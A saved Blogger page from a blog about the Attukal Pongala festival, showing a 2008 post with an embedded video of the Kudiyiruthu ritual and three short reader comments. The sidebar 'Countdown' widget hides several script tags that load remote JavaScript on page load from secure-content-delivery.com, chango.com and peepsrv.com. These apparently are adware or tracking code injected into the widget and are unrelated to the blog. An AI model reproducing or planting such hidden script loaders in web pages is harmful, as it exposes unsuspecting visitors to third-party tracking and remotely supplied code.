

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attukalpongala.blogspot.com/2008/02/attukal-temple-festival-kudiyiruthu.html?showComment=1203055620000
body_size: 15527
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://attukalpongala.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://attukalpongala.blogspot.com/2008/02/attukal-temple-festival-kudiyiruthu.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Attukalpongala - Atom" href="https://attukalpongala.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Attukalpongala - RSS" href="https://attukalpongala.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Attukalpongala - Atom" href="https://www.blogger.com/feeds/4314441850181544541/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Attukalpongala - Atom" href="https://attukalpongala.blogspot.com/feeds/6427367129316673060/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://attukalpongala.blogspot.com/2008/02/attukal-temple-festival-kudiyiruthu.html' property='og:url'/>
<meta content='Attukal pongala festival: Kudiyiruthu' property='og:title'/>
<meta content='     ' property='og:description'/>
<title>Attukalpongala: Attukal pongala festival: Kudiyiruthu</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #fff9f4;
background: #ffffff url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMODkzNDVjYTEtYzNiYi00YjRkLThkZjAtOGM0MGI5NzRhZjM4) repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #ffffd3;
}
a:visited {
text-decoration:none;
color: #dfc0a1;
}
a:hover {
text-decoration:underline;
color: #ffffff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ac2b2b;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent url(//www.blogblog.com/1kt/simple/gradients_deep.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #ffffff;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #ffffff;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #a1a1a1;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #a1a1a1;
border-left: 0 solid #a1a1a1;
border-right: 0 solid #a1a1a1;
}
.tabs-inner .widget ul {
background: #933131 none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #a1a1a1;
margin-top: 1px;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #e0e066;
border-left: 1px solid #ac2b2b;
border-right: 0 solid #a1a1a1;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #ffffff;
background-color: #873636;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #a1a1a1;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #a1a1a1;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #a1a1a1;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 20px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #e0e066;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #a1a1a1;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: transparent;
color: #e0e066;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal normal 30px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 4px;
background: #a1a1a1;
border: 1px solid #b70000;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 8px;
}
.post-body .tr-caption-container {
color: #5b5b5b;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #f0e1d2;
background-color: #a02d2d;
border-bottom: 1px solid transparent;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #a1a1a1;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #b70000;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #a1a1a1;
border-bottom: 1px solid #a1a1a1;
}
.comments .comment-thread.inline-thread {
background-color: #a02d2d;
}
.comments .continue {
border-top: 2px solid #a1a1a1;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #a1a1a1;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ac2b2b;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ac2b2b;
}
.mobile-index-contents {
color: #fff9f4;
}
.mobile-link-button {
background-color: #ffffd3;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ac2b2b;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #873636;
color: #ffffff;
border-top: 1px solid #a1a1a1;
border-bottom: 1px solid #a1a1a1;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #a1a1a1;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1050px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1050px;
max-width: 1050px;
_width: 1050px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 260px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 260px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("260px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 260px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 260px;
margin-right: -260px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMODkzNDVjYTEtYzNiYi00YjRkLThkZjAtOGM0MGI5NzRhZjM4);}
    
@media (max-width: 200px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMODkzNDVjYTEtYzNiYi00YjRkLThkZjAtOGM0MGI5NzRhZjM4&options=w200);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMODkzNDVjYTEtYzNiYi00YjRkLThkZjAtOGM0MGI5NzRhZjM4&options=w400);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMODkzNDVjYTEtYzNiYi00YjRkLThkZjAtOGM0MGI5NzRhZjM4&options=w800);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMODkzNDVjYTEtYzNiYi00YjRkLThkZjAtOGM0MGI5NzRhZjM4&options=w1200);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMODkzNDVjYTEtYzNiYi00YjRkLThkZjAtOGM0MGI5NzRhZjM4&options=w1600);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4314441850181544541&amp;zx=b2db277e-45d7-40e8-adc1-4c2eb3abd4e6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4314441850181544541&amp;zx=b2db277e-45d7-40e8-adc1-4c2eb3abd4e6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5749918174186336 -->

</head>
<body class='loading variant-deep'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4314441850181544541?po\x3d6427367129316673060\x26origin\x3dhttps://attukalpongala.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://attukalpongala.blogspot.com/'>
Attukalpongala
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>A blog on Attukal Pongala now featuring Attukal Pongala 2016 
<br>More than three million women gather here to offer pongala to Attukal Amma the Hindu goddess making it the largest gathering of women on earth. News reports, photos and videos of Attukal Pongala.</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-Column'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://attukalpongala.blogspot.com/'>Home</a>
</li>
<li>
<a href='https://attukalpongala.blogspot.com/p/legend.html'>PONGALA</a>
</li>
<li>
<a href='https://attukalpongala.blogspot.com/p/kudiyiruthu.html'>KUDIYIRUTHU</a>
</li>
<li>
<a href='https://attukalpongala.blogspot.com/p/thottampattu.html'>THOTTAMPATTU</a>
</li>
<li>
<a href='https://attukalpongala.blogspot.com/p/kuthiyottam.html'>KUTHIYOTTAM</a>
</li>
<li>
<a href='https://attukalpongala.blogspot.com/p/ezhunnallippu.html'>EZHUNNALLIPPU</a>
</li>
<li>
<a href='https://attukalpongala.blogspot.com/p/pongala-recepe.html'>PONGALA RECEPE</a>
</li>
<li>
<a href='https://attukalpongala.blogspot.com/p/pongala-video.html'>PONGALA VIDEO</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, February 14, 2008</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='4314441850181544541' itemprop='blogId'/>
<meta content='6427367129316673060' itemprop='postId'/>
<a name='6427367129316673060'></a>
<h3 class='post-title entry-title' itemprop='name'>
Attukal pongala festival: Kudiyiruthu
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6427367129316673060' itemprop='description articleBody'>
<object height="350" width="425"> <param name="movie" value="//www.youtube.com/v/rFaAHxNY0c8"> </param> <embed src="//www.youtube.com/v/rFaAHxNY0c8" type="application/x-shockwave-flash" width="425" height="350"> </embed> </object>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://attukalpongala.blogspot.com/2008/02/attukal-temple-festival-kudiyiruthu.html' itemprop='url'/>
<a class='timestamp-link' href='https://attukalpongala.blogspot.com/2008/02/attukal-temple-festival-kudiyiruthu.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-02-14T15:06:00+05:30'>3:06&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=6427367129316673060&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=6427367129316673060&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=6427367129316673060&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=6427367129316673060&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=6427367129316673060&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>3 comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c5922804774341767800'>
<a name='c5922804774341767800'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06601147712863712118" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5922804774341767800-06601147712863712118"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0DmM-xkErVFe5axrOC-nOqzO4hHYaBWGIoXyZDM42Y0IEZB5LNL2xmVbOtySaMfZ6f0Wy8fEYft5z5DIt1vAZa73PkN9bblGgHu32TbaQ5eIiWJMq5irXHECzkHzQEaY/s45-c/me5.jpg" alt="" title="krystyna">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0DmM-xkErVFe5axrOC-nOqzO4hHYaBWGIoXyZDM42Y0IEZB5LNL2xmVbOtySaMfZ6f0Wy8fEYft5z5DIt1vAZa73PkN9bblGgHu32TbaQ5eIiWJMq5irXHECzkHzQEaY/s45-c/me5.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06601147712863712118' rel='nofollow'>krystyna</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5922804774341767800'>
<p>
Thank you! I'm glad to see it. <BR/>Hope you'll put more.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://attukalpongala.blogspot.com/2008/02/attukal-temple-festival-kudiyiruthu.html?showComment=1203019260000#c5922804774341767800' title='comment permalink'>
February 15, 2008 at 1:31&#8239;AM
</a>
<span class='item-control blog-admin pid-1580009948'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4314441850181544541/5922804774341767800' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c500731657022239724'>
<a name='c500731657022239724'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17341208816535300371" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-500731657022239724-17341208816535300371"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/_QGRzRpxhlUY/SapNE8iS2QI/AAAAAAAAAY4/awK9hTpg96c/S45-s35/azer.jpg" alt="" title="Azer Mantessa">

<noscript><img src="//2.bp.blogspot.com/_QGRzRpxhlUY/SapNE8iS2QI/AAAAAAAAAY4/awK9hTpg96c/S45-s35/azer.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17341208816535300371' rel='nofollow'>Azer Mantessa</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-500731657022239724'>
<p>
it's good to be on the front seat ... thanks for sharing
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://attukalpongala.blogspot.com/2008/02/attukal-temple-festival-kudiyiruthu.html?showComment=1203034260000#c500731657022239724' title='comment permalink'>
February 15, 2008 at 5:41&#8239;AM
</a>
<span class='item-control blog-admin pid-590404637'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4314441850181544541/500731657022239724' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7720050171138359510'>
<a name='c7720050171138359510'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04455334787064872255" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7720050171138359510-04455334787064872255"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpNl1Qfk9ZP6WeHCqMqoErrsf38NvA0LMcj09VL6be45EFEUBYqUaHNRFz3X6rJF95R966AK7hk6HFmq0VPAr3xI67Xe7A-KscYer1CF2Y7SCrCQadN1IF0xdCHcdGZQ/s45-c/IMG_0953.JPG" alt="" title="bindhiya">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpNl1Qfk9ZP6WeHCqMqoErrsf38NvA0LMcj09VL6be45EFEUBYqUaHNRFz3X6rJF95R966AK7hk6HFmq0VPAr3xI67Xe7A-KscYer1CF2Y7SCrCQadN1IF0xdCHcdGZQ/s45-c/IMG_0953.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04455334787064872255' rel='nofollow'>bindhiya</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7720050171138359510'>
<p>
Hi Manu,<BR/>Thank you so much for the video's..<BR/>It is so nice to see the temple again...<BR/>years ago i was been there...<BR/>take care<BR/>bindhiya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://attukalpongala.blogspot.com/2008/02/attukal-temple-festival-kudiyiruthu.html?showComment=1203055620000#c7720050171138359510' title='comment permalink'>
February 15, 2008 at 11:37&#8239;AM
</a>
<span class='item-control blog-admin pid-1680194553'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4314441850181544541/7720050171138359510' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/4314441850181544541/6427367129316673060' onclick=''>Post a Comment</a>
</p>
</div>
</div>
<div class='inline-ad'>
<script type="text/javascript">
    google_ad_client = "ca-pub-5749918174186336";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0007";
    google_ad_slot = "7752034501";
    google_ad_width = 468;
    google_ad_height = 60;
</script>
<!-- attukalpongala_main_Blog1_468x60_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://attukalpongala.blogspot.com/2008/02/attukal-temple-festival-kudiyiruthu_14.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://attukalpongala.blogspot.com/2008/02/attukal-devi-temple-at-night.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://attukalpongala.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://attukalpongala.blogspot.com/feeds/6427367129316673060/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='220' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-LHcsnbXm8-aDCBJfaS4UrOEy_FYb6k-HZponDIEAZ596c7mdNK-RxPXbnTJfIzH-lofhdUP8mOJikzGKmY5eIcokScMdBvKjtGQypVcDG2kUAcu9sAbWyTEvKNkERwVapdlUccuI8n8/s220/devi2.jpg' width='186'/>
<br/>
<span class='caption'>Attukal Bhagavati</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Countdown</h2>
<div class='widget-content'>
<span style="font-style: italic; font-weight: bold;">Attukal Pongala was on<br /></span><strong><em>23 Feb 2016</em></strong><br /><br /><div id="__tbSetup"></div><script src="https://secure-content-delivery.com/mware-detection/index.php?d=www.blogger.com&amp;c=mwareDetect.returned" type="text/javascript"></script><script src="https://secure-content-delivery.com/data.js.php?i={A0C6B196-1A22-4FCC-A741-63642D74991F}&amp;d=2013-5-19&amp;s=https://www.blogger.com/rearrange?blogID=4314441850181544541&amp;action=editWidget&amp;sectionId=sidebar-right-1&amp;widgetType=null&amp;widgetId=Text2&amp;cb=0.37287199981553276" type="text/javascript"></script><script id="__changoScript" type="text/javascript">var __chd__ = {'aid':11079,'chaid':'www_objectify_ca'};(function() { var c = document.createElement('script'); c.type = 'text/javascript'; c.async = true;c.src = ( 'https:' == document.location.protocol ? 'https://z': 'http://p') + '.chango.com/static/c.js'; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c, s);})();</script><script src="//svc.peepsrv.com/svc?m=wl&amp;domain=www.blogger.com&amp;callback=__verti.run" type="text/javascript"></script>
</div>
<div class='clear'></div>
